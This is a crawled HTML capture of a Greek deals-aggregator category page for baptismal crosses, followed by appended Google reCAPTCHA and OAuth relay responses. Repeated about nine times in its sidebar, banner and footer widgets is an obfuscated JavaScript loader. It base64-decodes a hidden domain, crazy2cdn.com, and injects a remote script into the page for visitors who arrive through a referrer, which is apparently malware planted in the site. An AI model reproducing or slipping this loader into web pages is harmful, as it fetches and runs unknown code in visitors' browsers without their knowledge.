                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
			        			        <div class="row">
			            <div class="large-12 columns top_banner">
			            			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1stpage Top Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="7765330671"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			            </div>
			        </div>
			        					<div class="row">
													<div class="large-12 columns p-description">
							    <h1 class="tax_title">ΣΤΑΥΡΟΙ ΒΑΠΤΙΣΤΚΟΙ | Προσφορές,deals,κουπόνια για βαπτιστικους Σταυρούς</h1>
<p>Βρείτε όλες τις προσφορές, deals, κουπόνια  από όλες τις σελίδες και τα κοσμηματοπωλεία για φθηνούς βαπτιστικους σταυρούς!  Περισσότερες πληροφορίες για βαπτιστικοι σταυροι προσφορες, βαπτιστικοι σταυροι τιμες, βαπτιστικοι σταυροι θεσσαλονικη, βαπτιστικοι σταυροι με αλυσιδα τιμες, βαπτιστικοι σταυροι facadoro, βαπτιστικοι σταυροι για κοριτσι, βαπτιστικοι σταυροι για αγορι. Δείτε παρακάτω τις καλύτερες τιμές για <a href="http://www.eleftheriouonline.gr/c/786/%CF%83%CF%84%CE%B1%CF%85%CF%81%CE%BF%CE%AF-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82/">βαπτιστικοί σταυροί</a>.</p>							</div>
											</div>
																									    <div class="white-box"><p>Στο BonusDeals.gr μπορείτε να βρείτε προσφορές από όλα τα Deal Sites σε μια σελίδα. Μη ψάχνετε μόνο προσφορές για  ... <a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές από τα μεγαλύτερα deal sites στην Ελλάδα</a> όπως <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon</a>, <a href="https://www.bonusdeals.gr/deal_shop/goldendeals">Golden Deals</a>, <a href="https://www.bonusdeals.gr/deal_shop/ekdromi">Ekdromi</a>, <a href="https://www.bonusdeals.gr/deal_shop/deals365">Deals365</a> και 200 ακόμα deal sites και eshops. Συνολικά μπορείτε να βρείτε περισσότερες από 10.000 προσφορές!&nbsp;<a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές</a></p></div><a href="https://www.bonusdeals.gr" class="show-for-large-up">
	<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/content-none.png" alt="Bonusdeals" class="content-none-img">
</a>														</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="JY48Bu0W_rHrlnrEBev4BQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="JY48Bu0W_rHrlnrEBev4BQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2aqu033jpon1
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
